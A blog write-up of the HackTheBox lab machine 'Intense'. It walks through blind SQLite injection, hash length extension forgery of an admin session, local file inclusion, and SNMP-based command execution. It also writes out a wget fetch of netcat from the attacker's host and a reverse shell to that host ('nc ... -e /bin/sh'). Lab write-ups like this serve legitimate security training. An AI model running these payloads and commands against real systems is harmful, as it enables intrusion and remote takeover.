<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGcXK-nWSTjUrDWx30SgcU1j4bDEPW5FywnAEmJ4saYIVqq70g9-Fer2XWd0fnCyfjQOx3P02vub8q9q0_cLsmx9Vr_tnpQSMC-8Zn5WLxbZgul3rT4WF_u4EN1PwZv_3zYqNtimUGRSjs/s320/Capture.JPG' itemprop='image_url'/>
<meta content='8814147965526194982' itemprop='blogId'/>
<meta content='7795838468256516036' itemprop='postId'/>
<a name='7795838468256516036'></a>
<h3 class='post-title entry-title' itemprop='name'>
Intense HacktheBox Writeup
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7795838468256516036' itemprop='description articleBody'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGcXK-nWSTjUrDWx30SgcU1j4bDEPW5FywnAEmJ4saYIVqq70g9-Fer2XWd0fnCyfjQOx3P02vub8q9q0_cLsmx9Vr_tnpQSMC-8Zn5WLxbZgul3rT4WF_u4EN1PwZv_3zYqNtimUGRSjs/s359/Capture.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="125" data-original-width="359" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGcXK-nWSTjUrDWx30SgcU1j4bDEPW5FywnAEmJ4saYIVqq70g9-Fer2XWd0fnCyfjQOx3P02vub8q9q0_cLsmx9Vr_tnpQSMC-8Zn5WLxbZgul3rT4WF_u4EN1PwZv_3zYqNtimUGRSjs/s320/Capture.JPG" width="320" /></a></div><p></p><p>Intense was a hard box involving some web exploitation techniques such as sqlite injection and hash extension attack, snmp exploitation, as well as an easy pwnable for root. Overall, I thought <a href="https://www.hackthebox.eu/home/users/profile/19014">sokafr</a> did a great job with this box.</p><p>To begin, our initial port scan revealed the following ports from masscan:</p><p>22/tcp&nbsp; open&nbsp; &nbsp;ssh&nbsp; &nbsp; &nbsp;syn-ack ttl 63</p><p>80/tcp&nbsp; open&nbsp; &nbsp;http&nbsp; &nbsp; syn-ack ttl 63</p><p>161/tcp closed snmp&nbsp; &nbsp; reset ttl 63</p><p>Opening up port 80, we see the following:</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHe5fuAnME2MjxTn8DKXEcWbi_rqL9UPzxlPCvz7F3jOjxxw7YzPf1npXGh-CUTaJH_cZ8WlP5D0_-SYIYS_tk9pZPoitggRa1gwTVE1Y8vUVI5X17gruj0cs3Z25gdHvet6r4pUOy7wnL/s1385/site.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="468" data-original-width="1385" height="216" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHe5fuAnME2MjxTn8DKXEcWbi_rqL9UPzxlPCvz7F3jOjxxw7YzPf1npXGh-CUTaJH_cZ8WlP5D0_-SYIYS_tk9pZPoitggRa1gwTVE1Y8vUVI5X17gruj0cs3Z25gdHvet6r4pUOy7wnL/w640-h216/site.JPG" width="640" /></a></div><br /><p>It provides us with guest:guest as credentials, as well as a link to the zipped source code, which we can download. Inside, you can find some templates and other misc. info, but the most important files are the 4 python files of this flask app (which uses a sqlite database): utils.py, lwt.py, app.py, and admin.py.</p><p>Some important takeaways from this include the following observations:</p><p><script src="https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=web_1.py"></script></p><p>The user information from here is stored in the sqlite database, based on the data for username and secret (which is the sha256 hash of your input for password). The usage of query_db() and its behavior makes it safe from sqli at this login point.</p><p>The session is built and checked in the following manner at some of the following functions:</p><p><script src="https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=web_2.py"></script></p><p>To summarize, the cookie is composed of an &#8220;auth&#8221; cookie, which is composed of 2 base64 portions separated by a period. The first portion is based on the return value of try_login(), which is a dictionary of username and secret. Using this dictionary, it formats the session as username=username;secret=hash;. Afterwards, the cookie gets a signature from the previous data by taking the digest of sha256(SECRET + data) where SECRET is a random bytestring of random length between 8 and 15; this is the second portion of the cookie. Then both the data and this signature are encoded and returned for the cookie value of &#8220;auth.&#8221; In many subsequent operations, get_session() is called, which calls parse_session(), which first verifies the contents of the data with the signature. Interestingly enough, if you find a way to bypass this verification, the way parse_session() behaves would allow you to append data to replace keys that get already set in the loop beforehand.</p><p>Becoming admin lets you interact with some interesting functionality:</p><p><script src="https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=web_3.py"></script></p><p>There's a ridiculously obvious lfi here. Now, would there be any endpoints that would allow us to extract data to become admin?</p><p>Let's take a look at a feature the guest user has access to, the submitmessage() function:</p><p><script src="https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=web_4.py"></script></p><p>You're restricted to a 140 byte message, and there are some blacklisted words. However, now query_db isn't even really used &#8220;correctly," as the application is just directly formatting your input in, leading to an obvious sqlite injection. One thing to note is that it doesn't really show you the result besides success or failure, so this is a clear case of a error based injection. I just used load_extension when the comparison in my error brute force is false; this would return an authorization error (plus the extension won't even exist). My teammate <a href="https://www.hackthebox.eu/profile/18907" target="_blank">Bianca</a> had another interesting way to error brute this, relying on passing bad inputs to json_extract when the comparison fails to trigger an error.</p><p>Messing around briefly in <a href="https://www.db-fiddle.com/">db-fiddle</a>, I will be basing my script off the following sqli template:</p><p>injection: ' or (select case when (select substr(username,1,1) from users limit 1 offset 0) = 'a' then 'W' else load_extension('L', 0x1) end));--</p><p>query: insert into messages values ('' or (select case when (select substr(username,1,1) from users limit 1 offset 0) = 'a' then 'W' else load_extension('L', 0x1) end));--')</p><p>I wrote the following script to retrieve the admin username and hash with a simple linear brute, as the username probably will just be admin, and the hex charset is small enough:</p><p><script src="https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=secret_leaker.py"></script></p><p>I ended up recieving the following hash: f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105</p><p>But it's not crackable with any wordlist or rule combination I have... this is where the way the application signs sessions and checks them comes in. Remember how it signed it with the secret in front before hashing? Under these conditions, sha256 is vulnerable to the hash extension attack. This <a href="https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks">post</a> explains this attack much better, as I just ended up relying on the <a href="https://github.com/iagox86/hash_extender" target="_blank">hash_extender</a> tool. In our case, we know the hash function, the data, as well as the original signature, so we have all the conditions ready for this attack, in which we append data to it to generate a valid signature without knowing the secret (and appending the data can make us admin since the session parser doesn't check for duplicates). As for the attack, the general gist is that if you know the state of a hash, you can create a valid hash with appended data to the input to the function by setting the hashing algorithm state back to the signature's value, so the algorithm continues to hash from there (and this will produce a valid result!).</p><p>Since the secret is a variable length, I wrote the following script to bruteforce a valid session:</p><p><script src="https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=session_pwn.py"></script></p><p>Now, with a valid session, we can go to the admin functions and perform lfi.</p><p>With some requests, I also noticed the user flag (and the source code for the pwnable) in the user directory with payload ../../../../../../../../../home/user.</p><p>Recalling our earlier enumeration, I remember the snmp port. Pulling out /etc/snmp/snmpd.conf, I see the following:</p><p><script src="https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=snmpd.conf"></script></p><p>Seeing the rw communitstring made me immediately think of rce over snmp, which is very well documented <a href="https://medium.com/rangeforce/snmp-arbitrary-command-execution-19a6088c888e" target="_blank">here</a>. To quote the article:</p><p>The SNMP community string is essentially a plaintext password that allows access to a device&#8217;s statistics and configuration.</p><p>Since there is a length limit to the payloads (255 chars for command) with nsExtend related operations, I ended up generating a shorter ssh key to give myself ssh access as the Debian-snmp user with the following commands:</p><p>snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 'nsExtendStatus."command"'&nbsp; = createAndGo 'nsExtendCommand."command"' = /bin/sh 'nsExtendArgs."command"' = '-c "echo ssh-rsa [base64] root@kaliVM &gt; /dev/shm/w"'</p><p>snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 'nsExtendStatus."command"'&nbsp; = createAndGo 'nsExtendCommand."command"' = /bin/sh 'nsExtendArgs."command"' = '-c "cat /dev/shm/w &gt; /var/lib/snmp/.ssh/authorized_keys"'</p><p>Remember to trigger it each time with: snmpwalk -v 2c -c SuP3RPrivCom90 10.10.10.195 nsExtendObjects</p><p>When you lfi the source code of the pwnable (note_server.c) earlier on, you can see that it opened its port on 5001, so we can port forward it out:</p><p>ssh -N -L 5001:127.0.0.1:5001 Debian-snmp@intense.htb -i key</p><p>However, we still need libc and the binary, and from the lfi on passwd, we know Debian-snmp shell is /bin/false. So I ended up popping a shell with the following commands so I can transfer files out (we had to use nohup to prevent snmp from hanging and then crashing, and some fiddling was required for the commands to work):</p><p>snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 'nsExtendStatus."command"'&nbsp; = createAndGo 'nsExtendCommand."command"' = /usr/bin/nohup 'nsExtendArgs."command"' =&nbsp; 'wget http://10.10.14.9/nc -q -O /dev/shm/nc'</p><p>snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 'nsExtendStatus."command"'&nbsp; = createAndGo 'nsExtendCommand."command"' = /usr/bin/nohup 'nsExtendArgs."command"' = 'chmod +x /dev/shm/nc'</p><p>snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 'nsExtendStatus."command"'&nbsp; = createAndGo 'nsExtendCommand."command"' = /usr/bin/nohup 'nsExtendArgs."command"' = '/dev/shm/nc 10.10.14.9 1337 -e /bin/sh'</p><p>The following was the source:</p><p><script src="https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=note_server.c"></script></p><p>This is just a variation of the previous forking stack overflow server pwns I've written extensively about in both my <a href="https://www.willsroot.io/2020/05/rope-hackthebox-writeup.html" target="_blank">Rope</a> and <a href="https://www.willsroot.io/2020/05/patents-hackthebox-writeup.html" target="_blank">Patents</a> writeup, so I'll skim through this pwn. It's another forking note app, with PIE, FULL RELRO, and canary (which is trivial to beat once you leak since it is forking).</p><p>Your options are &#8216;\x01&#8217; for write, &#8216;\x02&#8217; for copy, and &#8216;\x03&#8217; for show. When you write data, you tell it the length, and it adds the length to an index to check if their sum is over the buffer size. If it's not, you can send in data with specified length size to the note char array starting at the current index, and it increments your index by the buffer size you requested. Do note that you can only send in a byte for the requested size.</p><p>For copy, you get 2 bytes to specify an offset, and the offset is checked to remain in the range of 0 and the current index. However, the size to be copied isn't checked, so there is a potential overflow once it copies from the note buffer at the specified offset to the note buffer at the current index. It also increases the index by the specified copy amount, so we can read out of bounds with this as well (as show doesn't check).</p><p>For show, there isn't nothing much to know except that it writes out data and returns, so the fork ends.</p><p>In my exploit, I basically first increased the index to 1024 and abused copy's lack of checks to extend the index so that the buffer printed with option 3 will leak canary, stack addresses, and pie base. Then I wrote a rop chain with proper padding and canary in front to leak libc addresses in the front of the buffer (and adjusted it to increase the index to 1024), then had it copy the length of the rop itself from offset 0 to the current index (1024), allowing for an overflow to leak libc once we trigger a return with show. Then apply the same principle to dup2 the file descriptors and pop open a shell. Here is my final script:</p><p><script src="https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=intense_rooooooot.py"></script></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2KT4qBb4GSvoxDZv5vhWxwFkfnL-xm-vLRQqiaHkHZ-2mnfhKaooNvKid2U4m0FLFiImw98Svk8U4Gmzcpg3jGQCs_fxmTix-goBBc9FChyphenhyphen14XCN86Yd46MJGWVrT9ef3Dj-XGnaa5koK/s1183/rooooot.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="419" data-original-width="1183" height="226" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2KT4qBb4GSvoxDZv5vhWxwFkfnL-xm-vLRQqiaHkHZ-2mnfhKaooNvKid2U4m0FLFiImw98Svk8U4Gmzcpg3jGQCs_fxmTix-goBBc9FChyphenhyphen14XCN86Yd46MJGWVrT9ef3Dj-XGnaa5koK/w640-h226/rooooot.JPG" width="640" /></a></div><p><br /></p><p>And that should get us root shell! Thanks once again to sokafr for the fun box, and pottm and <a href="https://twitter.com/bjornmortenmoan" target="_blank">bjornmorten</a> for giving my writeup a read through before publishing.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>willsroot</span>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.willsroot.io/2020/11/intense-hackthebox-writeup.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.willsroot.io/2020/11/intense-hackthebox-writeup.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2020-11-14T08:58:00-08:00'>8:58&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1768080780'>
<a href='https://www.blogger.com/post-edit.g?blogID=8814147965526194982&postID=7795838468256516036&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=7795838468256516036&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=7795838468256516036&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=7795838468256516036&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=7795838468256516036&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=7795838468256516036&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8814147965526194982?po=7795838468256516036&hl=en&saa=85391&origin=https://www.willsroot.io' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.willsroot.io/2020/12/yet-another-house-asis-finals-2020-ctf.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.willsroot.io/2020/10/cuctf-2020-dr-xorisaurus-heap-writeup.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.willsroot.io/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.willsroot.io/feeds/7795838468256516036/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Contact</h2>
<div class='widget-content'>
For further inquiries, contact me at <a href="mailto:will@willsroot.io">will@willsroot.io</a>. Feel free to use my <a href="/p/pgp-key.html">PGP key</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Publications and Talks</h2>
<div class='widget-content'>
<a href="https://youtu.be/C-52Gwmce3w">An RbTree Family Drama</a> 
<br /> (with <a href="https://syst3mfailure.io">syst3mfailure.io</a>)
<br /> <a href="https://storage.googleapis.com/static.cor.team/assets/rbtree_family_drama_hexacon_2025.pdf">Slides</a> 
<br /> Hexacon 2025
<br /> Paris, France
<br /><br />
<a href="https://nehws.org/archive/#nehws-2024--worcester-polytechnic-institute-worcester">New England Hardware Security Day 2024</a>
<br /> Worchester, MA
<br /><br />
<a href="https://dl.acm.org/doi/pdf/10.1145/3623652.3623669">EntryBleed: A Universal KASLR Bypass against KPTI on Linux</a>
<a href="https://people.csail.mit.edu/mengjia/data/2023.HASP.EntryBleed.slides.pdf">Slides</a> 
<br />HASP 2023 (with MICRO)
<br />Toronto, Canada
<br />Best Paper Award
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Github</h2>
<div class='widget-content'>
Click <a href="https://github.com/BitsByWill">here</a> to access my Github page.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.willsroot.io/2020/11/intense-hackthebox-writeup.html'>Intense HacktheBox Writeup</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.willsroot.io/2025/09/syz-summer-2025.html'>A Syzkaller Summer: Fixing False Positive Soft Lockups in net/sched Fuzzing</a></h3>
<p>
I spent a lot of time working on kernel fuzzing this summer after  graduation as a continuation of my MEng research. In this post, I will  d...
</p>
